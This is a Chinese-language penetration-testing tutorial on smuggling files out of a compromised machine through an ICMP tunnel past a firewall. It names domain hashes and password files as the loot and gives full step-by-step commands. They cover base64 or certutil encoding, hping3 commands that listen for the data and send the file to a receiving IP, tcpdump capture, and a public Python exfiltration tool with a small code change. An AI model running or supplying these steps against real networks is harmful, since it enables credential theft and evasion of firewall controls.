ICMP协议被用于检测网络连通状态的协议,通常情况下,防火墙会默认放过该协议。

渗透测试中经常出现一种情况是,我们通过某一种方式取得了一台主机的权限,得到了一些文件,比如域hash,密码文件之类的东西,需要回传至本地进行破解,但是防火墙阻断了由内网发起请求的协议,只有icmp没有被阻断,而我们又需要回传文件,这个时候就可以利用icmp隧道来进行传输。

【基本步骤】如下:

(1)、将所要传输的文件进行base64编码:windows下可以用certutil命令;linux可以用base64命令

(2)、在远程主机监听并转储icmp数据包:常用的工具有tcpdump、wireshark

(3)、通过可以构造icmp数据包的工具对我们的远程主机发送icmp数据包:常用的工具有hping3,或者自己python写一个

(4)对收到的icmp包提取data数据段内容,进行拼接,重新进行base64解码,得到源文件

我这里在linux下使用hping3 和wireshark来手动实现,文章结尾会再引用以为大神写的几个脚本工具来快速复现一次。

1、将我们要传输的文件进行base64编码:

base64 XXX>test #linux

certutil -encode test.zip temp #windows

#-encode base64编码

#test.zip 要加密的文件

#temp 生成的base64编码文件



2、在接收的远程主机上输入下面的命令监听接收的数据,并开启wireshark,并设置过滤策略为只监听icmp

hping3 x.x.x.x --listen signature --safe --icmp -u

参数说明:

(1)--listen 指定hping3为监听模式,接收发来的数据

(2)signature 指定接收数据的签名,每条发来的数据都会在最前面带上这个字符串,也就是说,“signature”这个字符串后就是我们接受到的数据,后面拼接是要用到

(3)--safe 以安全模式接收,确保发来的数据包是按照发送顺序,完整的接收到

(4)--icmp 指定通过icmp协议传输

(5)-u 接收完成后自动中断(官方资料如是说,但是我这里没有达到这个效果)

(6)x.x.x.x 是我们指定的需要接收的地址,也就是表明:我们只接收来自192.168.164.128发来的icmp数据包



3、在发送方执行下面的命令,来通过icmp数据包发送文件

sudo hping3 192.168.164.136 --icmp -d 1000 --sign signature --file test -u

参数说明:(与上面重复的不在说明)

(1)x.x.x.x 指定我们要发送给那个主机

(2)-d 指定每个数据包的大小

(3)--sign signature 指定签名内容,也就是上一步我们需要接收的签名字符串为"signature"

(4)--file test 指定我们要传输的文件为test文件,也就是我们进行base64编码后的编码文件

*按理说,应该也可以用--safe参数的,但是我这里用--safe后,目的地址就变成了127.0.0.1,不知道怎们回事,暂且不用

加了-u参数后,文件发送完成,它会提示我们按下ctrl+c来停止传送,如果不停止,它会反复发送



4、在接收端wireshark已经可以看到接受到的数据包

这里由于测试,我们的文件比较短,直接提取data中text类型中的字符串,右键->copy->value就可以取到

由于我们取到的值进行了签名,就是前面的“signature”字符串,我们直接去掉这个字符串,只保留后面的base64编码,保存为temp

5、在接收端执行解码命令还原文件

cat temp|base64 -d>test #linux

certutil -decode temp test.zip #windows

#-decode base64编码

#temp 要解密的base64编码文件

#test.zip 生还原的文件

可以看到已经对文件进行了还原,是一个zip文件。

传输完成。

【引用】

接下来,我在这里引用两篇文章,是一位大神写了一个python工具,来实现了icmp隧道传输,十分值得借鉴,两篇文章用的是同一种方法和工具,一篇偏重渗透思路,另一篇主要是对工具的总结,内容上有重合部分,可以借鉴

我稍微总结下具体的工具使用,详细的可以去看这两篇文章

工具:icmp_tunnel_ex_filtrate-master:https://github.com/NotSoSecure/icmp_tunnel_ex_filtrate





1、在接收机器上运行tcpdump监听并接收icmp数据包

tcpdump -i eth0 icmp and icmp[icmptype]=icmp-echo -XX -vvv -w output.txt

参数说明:

(1)-i eth0 指定监听的网卡

(2)icmp and icmp[icmptype]=icmp-echo -XX -vvv 监听策略,过滤出icmp数据包

(3)-w output.txt 指定输出文件为output.txt



2、通过下面的命令运行工具脚本,发送文件,它会自动转换为base64编码发送

sudo python icmp_transmitter.py test x.x.x.x

参数说明:

(1)test: 我们要发送的文件

(2)x.x.x.x: 指定要发送给哪个主机的ip

注:原来这个工具是windows下的,用了certutil进行了编码,由于我这里用的linux,所以对他的代码进行了些许修改,即把原来init函数中的

os.system("certutil -encode "+ file +" test.txt")

改为了

os.system("base64 "+ file +" > test.txt")

使用windows的同学就不用改了

3、我们在接收端应该可以看到接收到了信息



按ctrl+c停止监听,然后按照parser.sh文件中的命令对output.txt文件处理,就可以得到base64文件了,然后按照上面的步骤进行解码就可以了

生成的transmitted.txt就是文件base64的编码了

已经还原出我要传输的文件了

大神的这个脚本还是蛮厉害的,而且大神是在windows环境下用的,还把python脚本用py2exe模块处理成了exe文件,可以看到只需稍微修改就可以运用于各种环境。

*按理说这个sh文件应该可以直接执行的,不知道怎么的,我再linux下,需要手工输入才可以,脚本直接运行会报错,不能生成output1.txt文件,可能我的环境变量有问题吧。